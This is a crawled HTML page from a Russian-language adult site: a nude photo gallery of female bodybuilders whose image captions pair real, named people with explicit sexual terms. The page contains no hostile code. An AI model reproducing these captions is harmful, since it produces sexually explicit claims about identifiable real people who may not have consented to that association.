

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://devkis.club/44615-nakachennye-telki-nju.html
body_size: 12903
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Накаченные телки ню - фото порно devkis</title>
<meta name="description" content="Смотреть - Накаченные телки ню -  Культуристка Линдси Мулинази ню Порноактриса Денис Масино Культуристка Моника Мартин pussy Рейчел Каммон Мускул xxx Порнозвезда культуристка Yvette Bova Культуристка Линдси Мулинази ню Рейчел Каммон Мускул nude Культуристка Линдси Мулинази ню Линдси мулинацци порноактриса бодибилдинг Рейчел Каммон">
<meta name="keywords" content="Культуристка, Линдси, Рейчел, Каммон, Мускул, бодибилдинг, Моника, мулинацци, Мулинази, Мартин, порноактриса, pussy, голая, порнофильмы, Масино, Денис, Рэйчел, Картер, фитнес, сиськи">
<meta property="og:site_name" content="Эротика фото и голые целующиеся девушки в порно">
<meta property="og:type" content="article">
<meta property="og:title" content="Накаченные телки ню">
<meta property="og:url" content="https://devkis.club/44615-nakachennye-telki-nju.html">
<meta property="og:image" content="https://devkis.club/uploads/posts/2023-02/1677397585_devkis-club-p-erotika-nakachennie-telki-nyu-47.jpg">
<meta property="og:description" content="Смотреть - Накаченные телки ню -  Культуристка Линдси Мулинази ню Порноактриса Денис Масино Культуристка Моника Мартин pussy Рейчел Каммон Мускул xxx Порнозвезда культуристка Yvette Bova Культуристка Линдси Мулинази ню Рейчел Каммон Мускул nude Культуристка Линдси Мулинази ню Линдси мулинацци порноактриса бодибилдинг Рейчел Каммон">
<link rel="search" type="application/opensearchdescription+xml" href="https://devkis.club/index.php?do=opensearch" title="Эротика фото и голые целующиеся девушки в порно">
<link rel="canonical" href="https://devkis.club/44615-nakachennye-telki-nju.html">
<link rel="alternate" type="application/rss+xml" title="Эротика фото и голые целующиеся девушки в порно" href="https://devkis.club/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<meta name="yandex-verification" content="2f1817fc267ca960" />
<meta name="yandex-verification" content="f3eb6c82384dacbd" />
<meta name="yandex-verification" content="7a6d9876696184a7" />
<meta name="yandex-verification" content="d7aabbc9f36a7217" />
<meta name="google-site-verification" content="naCcCAr7WCrwfWC5WiYGCzK82e89Gn4GRgcOKiGACbQ" />
<meta name="google-site-verification" content="vnHs1A4ddgSAs4pkclU-TepqjyX_pld3mP6T61Pp0F8" />
<meta name="google-site-verification" content="htijcHWMeBwen6Gn086Z5KlT8GhOzicN905brAkpCcM" />
<meta name="google-site-verification" content="ioaZL8_eg4HNf9VNjnVbketqSIJE_8UpReNh2dNIwiM" />
</head>
<body>
<div class="wrap">

<div class="block center">
<header class="header"><div class="topchik-one clearfix">
<!--noindex--><a href="/" rel="nofollow" class="logo" title="На главную"><img src="/templates/creamy-melons/images/logo.png" alt="devkis - женщины" /></a><!--/noindex-->
<div class="search-box">
<form id="quicksearch" method="post">

<div class="search-field">
<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div></form>
</div></div>
<div class="topchik-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
</header>
<div class="cols fx-row">
<main class="contello">

<div class="site-desc vidoser-text clearfix">


</div>


<div class="clearfix"><div id='dle-content'><article class="vidoser ignore-select"><div class="vidoser-in"><h1>Накаченные телки ню</h1>
<div class="vidoser-meta clearfix">

<div class="vmeta-views icon-l"><span class="fa fa-eye"></span>830</div>
</div>

<div class="vmeta-desc vidoser-text clearfix"><div style="text-align:center;"><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397585_devkis-club-p-erotika-nakachennie-telki-nyu-47.jpg||Порноактриса Денис Масино--><img data-src="/uploads/posts/2023-02/1677397585_devkis-club-p-erotika-nakachennie-telki-nyu-47.jpg" style="max-width:100%;" alt="Порноактриса Денис Масино"><div>Порноактриса Денис Масино</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397544_devkis-club-p-erotika-nakachennie-telki-nyu-55.jpg||Культуристка Моника Мартин pussy--><a href="https://devkis.club/uploads/posts/2023-02/1677397544_devkis-club-p-erotika-nakachennie-telki-nyu-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397544_devkis-club-p-erotika-nakachennie-telki-nyu-55.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин pussy"></a><div>Культуристка Моника Мартин pussy</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397589_devkis-club-p-erotika-nakachennie-telki-nyu-21.jpg||Рейчел Каммон Мускул xxx--><img data-src="/uploads/posts/2023-02/1677397589_devkis-club-p-erotika-nakachennie-telki-nyu-21.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул xxx"><div>Рейчел Каммон Мускул xxx</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397582_devkis-club-p-erotika-nakachennie-telki-nyu-38.jpg||Порнозвезда культуристка Yvette Bova--><a href="https://devkis.club/uploads/posts/2023-02/1677397582_devkis-club-p-erotika-nakachennie-telki-nyu-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397582_devkis-club-p-erotika-nakachennie-telki-nyu-38.jpg" style="max-width:100%;" alt="Порнозвезда культуристка Yvette Bova"></a><div>Порнозвезда культуристка Yvette Bova</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397621_devkis-club-p-erotika-nakachennie-telki-nyu-60.jpg||Культуристка Линдси Мулинази ню--><img data-src="/uploads/posts/2023-02/1677397621_devkis-club-p-erotika-nakachennie-telki-nyu-60.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"><div>Культуристка Линдси Мулинази ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397563_devkis-club-p-erotika-nakachennie-telki-nyu-76.jpg||Рейчел Каммон Мускул nude--><img data-src="/uploads/posts/2023-02/1677397563_devkis-club-p-erotika-nakachennie-telki-nyu-76.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул nude"><div>Рейчел Каммон Мускул nude</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397621_devkis-club-p-erotika-nakachennie-telki-nyu-69.jpg||Культуристка Линдси Мулинази ню--><img data-src="/uploads/posts/2023-02/1677397621_devkis-club-p-erotika-nakachennie-telki-nyu-69.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"><div>Культуристка Линдси Мулинази ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397578_devkis-club-p-erotika-nakachennie-telki-nyu-52.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397578_devkis-club-p-erotika-nakachennie-telki-nyu-52.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397585_devkis-club-p-erotika-nakachennie-telki-nyu-46.jpg||Рейчел Каммон Мускул xxx--><img data-src="/uploads/posts/2023-02/1677397585_devkis-club-p-erotika-nakachennie-telki-nyu-46.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул xxx"><div>Рейчел Каммон Мускул xxx</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397548_devkis-club-p-erotika-nakachennie-telki-nyu-33.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397548_devkis-club-p-erotika-nakachennie-telki-nyu-33.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397503_devkis-club-p-erotika-nakachennie-telki-nyu-12.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397503_devkis-club-p-erotika-nakachennie-telki-nyu-12.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397540_devkis-club-p-erotika-nakachennie-telki-nyu-64.jpg||Рейчел Каммон Мускул голая--><img data-src="/uploads/posts/2023-02/1677397540_devkis-club-p-erotika-nakachennie-telki-nyu-64.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул голая"><div>Рейчел Каммон Мускул голая</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397556_devkis-club-p-erotika-nakachennie-telki-nyu-8.jpg||Рейчел Каммон Мускул xxx--><img data-src="/uploads/posts/2023-02/1677397556_devkis-club-p-erotika-nakachennie-telki-nyu-8.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул xxx"><div>Рейчел Каммон Мускул xxx</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397600_devkis-club-p-erotika-nakachennie-telki-nyu-66.jpg||Культуристка Линдси Мулинази ню--><a href="https://devkis.club/uploads/posts/2023-02/1677397600_devkis-club-p-erotika-nakachennie-telki-nyu-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397600_devkis-club-p-erotika-nakachennie-telki-nyu-66.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"></a><div>Культуристка Линдси Мулинази ню</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397619_devkis-club-p-erotika-nakachennie-telki-nyu-83.jpg|--><img data-src="/uploads/posts/2023-02/1677397619_devkis-club-p-erotika-nakachennie-telki-nyu-83.jpg" style="max-width:100%;" alt="Накаченные телки ню"><div>Накаченные телки ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397549_devkis-club-p-erotika-nakachennie-telki-nyu-72.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397549_devkis-club-p-erotika-nakachennie-telki-nyu-72.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397607_devkis-club-p-erotika-nakachennie-telki-nyu-75.jpg||Культуристка Моника Мартин pussy--><a href="https://devkis.club/uploads/posts/2023-02/1677397607_devkis-club-p-erotika-nakachennie-telki-nyu-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397607_devkis-club-p-erotika-nakachennie-telki-nyu-75.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин pussy"></a><div>Культуристка Моника Мартин pussy</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397598_devkis-club-p-erotika-nakachennie-telki-nyu-29.jpg||Рейчел Каммон Мускул ню--><a href="https://devkis.club/uploads/posts/2023-02/1677397598_devkis-club-p-erotika-nakachennie-telki-nyu-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397598_devkis-club-p-erotika-nakachennie-telki-nyu-29.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул ню"></a><div>Рейчел Каммон Мускул ню</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397574_devkis-club-p-erotika-nakachennie-telki-nyu-17.jpg||Порнофото Дениз Мазино--><a href="https://devkis.club/uploads/posts/2023-02/1677397574_devkis-club-p-erotika-nakachennie-telki-nyu-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397574_devkis-club-p-erotika-nakachennie-telki-nyu-17.jpg" style="max-width:100%;" alt="Порнофото Дениз Мазино"></a><div>Порнофото Дениз Мазино</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397553_devkis-club-p-erotika-nakachennie-telki-nyu-67.jpg||Рейчел Каммон Мускул xxx--><img data-src="/uploads/posts/2023-02/1677397553_devkis-club-p-erotika-nakachennie-telki-nyu-67.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул xxx"><div>Рейчел Каммон Мускул xxx</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397617_devkis-club-p-erotika-nakachennie-telki-nyu-40.jpg||Денис Масино порнофильмы--><img data-src="/uploads/posts/2023-02/1677397617_devkis-club-p-erotika-nakachennie-telki-nyu-40.jpg" style="max-width:100%;" alt="Денис Масино порнофильмы"><div>Денис Масино порнофильмы</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397606_devkis-club-p-erotika-nakachennie-telki-nyu-50.jpg||Моника Моллика / Monica Mollica nude--><img data-src="/uploads/posts/2023-02/1677397606_devkis-club-p-erotika-nakachennie-telki-nyu-50.jpg" style="max-width:100%;" alt="Моника Моллика / Monica Mollica nude"><div>Моника Моллика / Monica Mollica nude</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397633_devkis-club-p-erotika-nakachennie-telki-nyu-68.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397633_devkis-club-p-erotika-nakachennie-telki-nyu-68.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397565_devkis-club-p-erotika-nakachennie-telki-nyu-39.jpg||Рейчел Каммон Мускул xxx--><img data-src="/uploads/posts/2023-02/1677397565_devkis-club-p-erotika-nakachennie-telki-nyu-39.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул xxx"><div>Рейчел Каммон Мускул xxx</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397575_devkis-club-p-erotika-nakachennie-telki-nyu-25.jpg||Голые попки культуристок--><img data-src="/uploads/posts/2023-02/1677397575_devkis-club-p-erotika-nakachennie-telki-nyu-25.jpg" style="max-width:100%;" alt="Голые попки культуристок"><div>Голые попки культуристок</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397602_devkis-club-p-erotika-nakachennie-telki-nyu-56.jpg||Моника Мартин бодибилдинг голая--><a href="https://devkis.club/uploads/posts/2023-02/1677397602_devkis-club-p-erotika-nakachennie-telki-nyu-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397602_devkis-club-p-erotika-nakachennie-telki-nyu-56.jpg" style="max-width:100%;" alt="Моника Мартин бодибилдинг голая"></a><div>Моника Мартин бодибилдинг голая</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397609_devkis-club-p-erotika-nakachennie-telki-nyu-57.jpg||Рейчел Каммон Мускул ню--><img data-src="/uploads/posts/2023-02/1677397609_devkis-club-p-erotika-nakachennie-telki-nyu-57.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул ню"><div>Рейчел Каммон Мускул ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397561_devkis-club-p-erotika-nakachennie-telki-nyu-27.jpg||Культуристка Никки Фуллер голая--><img data-src="/uploads/posts/2023-02/1677397561_devkis-club-p-erotika-nakachennie-telki-nyu-27.jpg" style="max-width:100%;" alt="Культуристка Никки Фуллер голая"><div>Культуристка Никки Фуллер голая</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397575_devkis-club-p-erotika-nakachennie-telki-nyu-78.jpg||Иветт Бова порнофильмы--><a href="https://devkis.club/uploads/posts/2023-02/1677397575_devkis-club-p-erotika-nakachennie-telki-nyu-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397575_devkis-club-p-erotika-nakachennie-telki-nyu-78.jpg" style="max-width:100%;" alt="Иветт Бова порнофильмы"></a><div>Иветт Бова порнофильмы</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397633_devkis-club-p-erotika-nakachennie-telki-nyu-80.jpg|--><img data-src="/uploads/posts/2023-02/1677397633_devkis-club-p-erotika-nakachennie-telki-nyu-80.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397567_devkis-club-p-erotika-nakachennie-telki-nyu-2.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397567_devkis-club-p-erotika-nakachennie-telki-nyu-2.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397562_devkis-club-p-erotika-nakachennie-telki-nyu-61.jpg||Культуристка Моника Мартин pussy--><img data-src="/uploads/posts/2023-02/1677397562_devkis-club-p-erotika-nakachennie-telki-nyu-61.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин pussy"><div>Культуристка Моника Мартин pussy</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397569_devkis-club-p-erotika-nakachennie-telki-nyu-11.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397569_devkis-club-p-erotika-nakachennie-telki-nyu-11.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397557_devkis-club-p-erotika-nakachennie-telki-nyu-24.jpg||Культуристка Линдси Мулинази ню--><img data-src="/uploads/posts/2023-02/1677397557_devkis-club-p-erotika-nakachennie-telki-nyu-24.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"><div>Культуристка Линдси Мулинази ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397544_devkis-club-p-erotika-nakachennie-telki-nyu-19.jpg||Культуристка Линдси Мулинази ню--><img data-src="/uploads/posts/2023-02/1677397544_devkis-club-p-erotika-nakachennie-telki-nyu-19.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"><div>Культуристка Линдси Мулинази ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397592_devkis-club-p-erotika-nakachennie-telki-nyu-48.jpg||Рэйчел Картер фитнес ню--><img data-src="/uploads/posts/2023-02/1677397592_devkis-club-p-erotika-nakachennie-telki-nyu-48.jpg" style="max-width:100%;" alt="Рэйчел Картер фитнес ню"><div>Рэйчел Картер фитнес ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397568_devkis-club-p-erotika-nakachennie-telki-nyu-42.jpg||Денис Масино порнофильмы--><img data-src="/uploads/posts/2023-02/1677397568_devkis-club-p-erotika-nakachennie-telki-nyu-42.jpg" style="max-width:100%;" alt="Денис Масино порнофильмы"><div>Денис Масино порнофильмы</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397602_devkis-club-p-erotika-nakachennie-telki-nyu-22.jpg||Культуристка Линдси Мулинази ню--><img data-src="/uploads/posts/2023-02/1677397602_devkis-club-p-erotika-nakachennie-telki-nyu-22.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"><div>Культуристка Линдси Мулинази ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397624_devkis-club-p-erotika-nakachennie-telki-nyu-62.jpg||Мелисса Деттвилер Melissa Dettwiller ню--><img data-src="/uploads/posts/2023-02/1677397624_devkis-club-p-erotika-nakachennie-telki-nyu-62.jpg" style="max-width:100%;" alt="Мелисса Деттвилер Melissa Dettwiller ню"><div>Мелисса Деттвилер Melissa Dettwiller ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397607_devkis-club-p-erotika-nakachennie-telki-nyu-65.jpg||Культуристка Моника Мартин pussy--><img data-src="/uploads/posts/2023-02/1677397607_devkis-club-p-erotika-nakachennie-telki-nyu-65.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин pussy"><div>Культуристка Моника Мартин pussy</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397554_devkis-club-p-erotika-nakachennie-telki-nyu-71.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397554_devkis-club-p-erotika-nakachennie-telki-nyu-71.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397608_devkis-club-p-erotika-nakachennie-telki-nyu-77.jpg||Рэйчел Картер фитнес ню--><a href="https://devkis.club/uploads/posts/2023-02/1677397608_devkis-club-p-erotika-nakachennie-telki-nyu-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397608_devkis-club-p-erotika-nakachennie-telki-nyu-77.jpg" style="max-width:100%;" alt="Рэйчел Картер фитнес ню"></a><div>Рэйчел Картер фитнес ню</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397605_devkis-club-p-erotika-nakachennie-telki-nyu-32.jpg||Рейчел Каммон Мускул sex--><img data-src="/uploads/posts/2023-02/1677397605_devkis-club-p-erotika-nakachennie-telki-nyu-32.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул sex"><div>Рейчел Каммон Мускул sex</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397567_devkis-club-p-erotika-nakachennie-telki-nyu-36.jpg||Культуристка Моника Мартин pussy--><img data-src="/uploads/posts/2023-02/1677397567_devkis-club-p-erotika-nakachennie-telki-nyu-36.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин pussy"><div>Культуристка Моника Мартин pussy</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397584_devkis-club-p-erotika-nakachennie-telki-nyu-10.jpg||Культуристка Мишель Брент ню--><img data-src="/uploads/posts/2023-02/1677397584_devkis-club-p-erotika-nakachennie-telki-nyu-10.jpg" style="max-width:100%;" alt="Культуристка Мишель Брент ню"><div>Культуристка Мишель Брент ню</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397550_devkis-club-p-erotika-nakachennie-telki-nyu-20.jpg||Рейчел Каммон Мускул сиськи--><a href="https://devkis.club/uploads/posts/2023-02/1677397550_devkis-club-p-erotika-nakachennie-telki-nyu-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397550_devkis-club-p-erotika-nakachennie-telki-nyu-20.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул сиськи"></a><div>Рейчел Каммон Мускул сиськи</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397577_devkis-club-p-erotika-nakachennie-telki-nyu-63.jpg||Культуристка Моника Мартин nude--><img data-src="/uploads/posts/2023-02/1677397577_devkis-club-p-erotika-nakachennie-telki-nyu-63.jpg" style="max-width:100%;" alt="Культуристка Моника Мартин nude"><div>Культуристка Моника Мартин nude</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397510_devkis-club-p-erotika-nakachennie-telki-nyu-18.jpg||Культуристка Линдси Мулинази ню--><img data-src="/uploads/posts/2023-02/1677397510_devkis-club-p-erotika-nakachennie-telki-nyu-18.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"><div>Культуристка Линдси Мулинази ню</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397537_devkis-club-p-erotika-nakachennie-telki-nyu-45.jpg||Линдси мулинацци порноактриса бодибилдинг--><img data-src="/uploads/posts/2023-02/1677397537_devkis-club-p-erotika-nakachennie-telki-nyu-45.jpg" style="max-width:100%;" alt="Линдси мулинацци порноактриса бодибилдинг"><div>Линдси мулинацци порноактриса бодибилдинг</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397626_devkis-club-p-erotika-nakachennie-telki-nyu-49.jpg||Культуристка Эбби Мари--><img data-src="/uploads/posts/2023-02/1677397626_devkis-club-p-erotika-nakachennie-telki-nyu-49.jpg" style="max-width:100%;" alt="Культуристка Эбби Мари"><div>Культуристка Эбби Мари</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397526_devkis-club-p-erotika-nakachennie-telki-nyu-5.jpg||Культуристка Линдси Мулинази ню--><img data-src="/uploads/posts/2023-02/1677397526_devkis-club-p-erotika-nakachennie-telki-nyu-5.jpg" style="max-width:100%;" alt="Культуристка Линдси Мулинази ню"><div>Культуристка Линдси Мулинази ню</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397572_devkis-club-p-erotika-nakachennie-telki-nyu-23.jpg||Рейчел Каммон Мускул xxx--><a href="https://devkis.club/uploads/posts/2023-02/1677397572_devkis-club-p-erotika-nakachennie-telki-nyu-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397572_devkis-club-p-erotika-nakachennie-telki-nyu-23.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул xxx"></a><div>Рейчел Каммон Мускул xxx</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397564_devkis-club-p-erotika-nakachennie-telki-nyu-26.jpg||Рейчел Каммон Мускул ню--><img data-src="/uploads/posts/2023-02/1677397564_devkis-club-p-erotika-nakachennie-telki-nyu-26.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул ню"><div>Рейчел Каммон Мускул ню</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677397512_devkis-club-p-erotika-nakachennie-telki-nyu-15.jpg||Рейчел Каммон Мускул ню--><a href="https://devkis.club/uploads/posts/2023-02/1677397512_devkis-club-p-erotika-nakachennie-telki-nyu-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677397512_devkis-club-p-erotika-nakachennie-telki-nyu-15.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул ню"></a><div>Рейчел Каммон Мускул ню</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677397531_devkis-club-p-erotika-nakachennie-telki-nyu-14.jpg||Рейчел Каммон Мускул сиськи--><img data-src="/uploads/posts/2023-02/1677397531_devkis-club-p-erotika-nakachennie-telki-nyu-14.jpg" style="max-width:100%;" alt="Рейчел Каммон Мускул 